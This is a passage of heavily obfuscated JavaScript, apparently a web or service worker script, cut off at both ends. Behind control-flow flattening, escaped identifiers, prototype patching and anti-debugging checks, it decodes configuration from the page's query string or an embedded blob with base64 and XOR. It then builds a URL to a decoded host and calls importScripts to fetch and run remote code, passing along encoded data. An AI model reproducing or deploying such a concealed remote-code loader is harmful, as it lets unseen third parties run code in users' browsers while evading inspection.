19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 